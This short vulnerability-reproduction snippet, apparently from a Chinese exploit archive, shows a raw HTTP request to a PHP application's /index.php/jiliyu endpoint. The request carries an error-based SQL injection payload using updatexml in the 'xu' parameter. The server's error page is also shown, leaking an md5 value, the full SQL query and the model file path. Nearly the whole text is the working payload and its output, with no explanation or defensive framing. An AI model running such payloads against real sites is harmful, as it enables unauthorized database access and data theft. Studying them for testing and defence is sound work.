 Raw Params Headers Hex Chinese
GET
/index.php/jiliyu?keyword=1&page=1&pai=id&sou=soufast&timedsc=%E6%BF%8
0%E5%8A%B1%E8%AF%AD%E5%88%97%E8%A1%A8&xu=and%201=(updatexml(1,concat(0
x7f,(select%20md5(1)),0x7f),1)) HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Host:
Raw Headers Hex HTML Render Chinese
padding: 12px 10px 12px 10px;
}
#container {
margin: 10px;
border: 1px solid #D0D0D0;
-webkit-box-shadow: 0 0 8px #D0D0D0;
}
p {
margin: 12px 15px 12px 15px;
}
</style>
</head>
<body>
<div id="container">
<h1>A Database Error Occurred</h1>
<p>Error Number: 1105</p><p>XPATH syntax error:
' c4ca4238a0b923820dcc509a6f75849'</p><p>select * from bgk_jiliyu where
(1=1) and isdel = 0 and content like '%1%' order by id and
1=(updatexml(1,concat(0x7f,(select md5(1)),0x7f),1))</p><p>Filename:
models/mysql_model.php</p><p>Line Number: 7</p> </div>
</body>
</html>
公众号 · 南风漏洞复现文库
CN-SEC 中文网